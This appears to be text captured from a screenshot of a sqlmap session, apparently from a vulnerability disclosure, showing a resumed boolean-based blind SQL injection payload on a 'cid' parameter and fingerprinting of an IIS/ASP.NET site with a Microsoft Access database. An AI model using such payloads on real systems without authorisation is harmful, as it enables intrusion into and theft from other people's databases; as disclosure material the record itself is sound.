 sqlmap
d by this program
[*] starting at 18:27:32
[18:27:32] [INFO] parsing HTTP request from 'lys.txt'
[18:27:32] [INFO] resuming back-end DBMS 'microsoft access'
[18:27:32] [INFO] testing connection to the target URL
[18:27:32] [WARNING] the web server responded with an HTTP error code (500) whic
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: cid=-1137 OR 5124=5124&id=699
---
[18:27:33] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[18:27:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[18:27:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org
C:\Python27\sqlmap>